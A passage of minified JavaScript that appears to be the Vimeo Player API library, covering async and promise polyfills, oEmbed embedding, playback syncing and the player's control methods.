t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return 